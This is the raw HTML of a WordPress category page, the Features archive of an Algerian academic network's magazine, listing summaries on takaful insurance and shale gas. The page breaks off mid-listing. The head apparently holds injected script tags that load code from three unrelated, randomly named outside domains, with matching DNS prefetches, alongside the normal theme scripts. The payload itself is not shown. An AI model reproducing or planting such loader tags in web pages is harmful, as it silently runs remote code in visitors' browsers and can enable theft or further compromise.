

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/category/magazine/features/
body_size: 14999
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>Features | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Features Category Feed" href="https://www.new.anasr.org/category/magazine/features/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive category category-features category-11 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-34 dropdown active"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-911 active"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Features</h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<a href="https://www.new.anasr.org/category/magazine/">Magazine</a>  <li class="active">Archive by category "Features"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			   <div id="post-2598" class="blog-lg-area-left post-2598 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features category-magazine tag-development tag-economics tag-finance tag-infrastructure tag-insurance tag-islamic-finance tag-reforms tag-takaful">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">10 <div class="month-year">Oct,2016</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2016/10/10/feature-issues-and-challenges-in-introducing-islamic-insurance-takaful-into-the-algerian-financial-market-lessons-from-malaysia/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2016/10/10/feature-issues-and-challenges-in-introducing-islamic-insurance-takaful-into-the-algerian-financial-market-lessons-from-malaysia/" title="Feature | Issues and Challenges in Introducing Islamic Insurance (Takaful) Into the Algerian Financial Market: Lessons from Malaysia" >
				<img width="2583" height="1366" src="https://www.new.anasr.org/wp-content/uploads/2016/12/FinanceMinistery1.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.new.anasr.org/wp-content/uploads/2016/12/FinanceMinistery1.png 2583w, https://www.new.anasr.org/wp-content/uploads/2016/12/FinanceMinistery1-300x159.png 300w, https://www.new.anasr.org/wp-content/uploads/2016/12/FinanceMinistery1-768x406.png 768w, https://www.new.anasr.org/wp-content/uploads/2016/12/FinanceMinistery1-1024x542.png 1024w" sizes="(max-width: 2583px) 100vw, 2583px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2016/10/10/feature-issues-and-challenges-in-introducing-islamic-insurance-takaful-into-the-algerian-financial-market-lessons-from-malaysia/">Feature | Issues and Challenges in Introducing Islamic Insurance (Takaful) Into the Algerian Financial Market: Lessons from Malaysia</a></h3>
				<p>The Islamic insurance sector or <em>Takaful</em> has seen remarkable global growth in many major markets, especially in Muslim dominated countries. However, the development of Islamic finance, particularly Takaful in Algeria appears to have lagged behind. Although there are two Islamic banks operating in Algeria, Takaful is yet to be introduced into the Algerian financial market. We ran a study to investigate the perspective of Algerian experts in Islamic finance and takaful on the issues and challenges of introducing Islamic insurance into the Algerian financial market to address the following questions: What are the benefits of introducing Islamic insurance into the Algerian financial market? What challenges might Algeria face with the introduction of Islamic insurance? And how can the Algerian financial market adopt the Malaysian Islamic insurance framework? <a href="https://www.new.anasr.org/2016/10/10/feature-issues-and-challenges-in-introducing-islamic-insurance-takaful-into-the-algerian-financial-market-lessons-from-malaysia/#more-2598" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-2052" class="blog-lg-area-left post-2052 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-algeria tag-development tag-energy tag-environment tag-fracking tag-geoengineering tag-renewable-energy tag-shale-gas">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">25 <div class="month-year">Jul,2014</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/" title="Feature | Algerian Shale Gas Part 2: Prospects and Recommendations" >
				<img width="720" height="269" src="https://www.new.anasr.org/wp-content/uploads/2014/07/Figure1ShaleGas.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.new.anasr.org/wp-content/uploads/2014/07/Figure1ShaleGas.png 720w, https://www.new.anasr.org/wp-content/uploads/2014/07/Figure1ShaleGas-300x112.png 300w" sizes="(max-width: 720px) 100vw, 720px" />		
			</div>
							<h3><a href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/">Feature | Algerian Shale Gas Part 2: Prospects and Recommendations</a></h3>
				<p>Algeria first announced its intention to look into shale gas exploration back in 2012. The final controversial decision in favour of extraction was then taken few weeks after the presidential elections of April 2014. Following this decision, Part II of this article examines the prospects of shale gas development in Algeria, the challenges and issues expected, and presents some recommendations for ways forward. The aim is to present an objective viewpoint that encourages further national debate and contribute to creating a more informed public opinion on the issue of shale gas. (Part I can be found <a href="http://inspiremagazine.anasr.org/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/">here</a>.) <a href="https://www.new.anasr.org/2014/07/25/feature-algerian-shale-gas-part-2-prospects-and-recommendations/#more-2052" class="more-link">Read More</a></p>
		</div>
	 </div>
</div><div id="post-2019" class="blog-lg-area-left post-2019 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-features tag-algeria tag-development tag-energy tag-environment tag-fracking tag-geoengineering tag-renewable-energy tag-shale-gas">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">31 <div class="month-year">May,2014</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2014/05/31/feature-algerian-shale-gas-part-1-facts-about-shale-gas-and-hydraulic-fracturing/"><i class="fa fa-comments"></i>1</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
